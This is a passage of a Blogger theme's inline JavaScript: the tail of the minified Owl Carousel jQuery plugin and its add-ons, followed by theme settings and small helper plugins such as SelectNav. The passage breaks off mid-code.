d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCulciyChfH_CkrzI1KHUqF7ZWNbMNz0c8g1-XmoBDzgS9BEjWRymyoAnCpmipgPIYT4AsVZB6z1aGBiXqzneKq3l2ZRufz1ksL1JRMx3ngSzgLqz4su6zNuMfwuKP6eStTONYVw9PSn0/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof 